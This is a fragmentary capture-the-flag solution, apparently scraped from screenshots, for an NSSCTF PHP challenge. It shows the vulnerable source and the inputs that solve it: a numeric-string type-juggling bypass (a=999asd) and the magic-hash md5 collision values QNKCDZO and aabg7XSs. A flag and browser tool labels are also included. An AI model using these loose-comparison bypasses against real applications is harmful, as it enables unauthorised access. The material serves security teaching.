 node4.anna.nssctf.cn:28675/?a=9
1
node4.anna.nssctf.cn:28675/?a=999asd
1
BP
<?php
highlight_file(__FILE__);
error_reporting(0);
$s = $_GET['a'];
if(!is_numeric($s)){
if($s+1 === 1000){
if (isset($_POST['b']) && isset($_POST['c']) && $_POST['b'] !
= $_POST['c'] && md5($_POST['b']) == md5($_POST['c'])) {
die(getenv('FLAG'));
}
}
}
?> NSSCTF{0022fdc0-432e-4026-b054-b6b412c395ad}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
2 Load URL
http://node4.anna.nssctf.cn:28675/?a=999asd
Split URL
Execute
3 Post data Referer User Agent Cookies Add Header Clear All
4
b=QNKCDZO&c=aabg7XSs